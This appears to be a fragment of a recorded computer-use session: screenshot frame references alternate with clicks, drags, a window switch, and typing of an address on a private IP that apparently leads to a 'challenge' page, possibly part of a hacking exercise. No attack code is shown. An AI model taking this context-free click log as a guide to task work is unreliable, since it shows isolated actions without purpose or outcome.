
key("alt+Tab")
left_click(564, 282)

left_click_drag(1318, 152, 1198, 152)
left_click(1504, 239)

left_click(648, 203)
left_click(669, 204)

left_click_drag(686, 206, 923, 223)
type("http://10.67.168.116/c")

type("halleng")
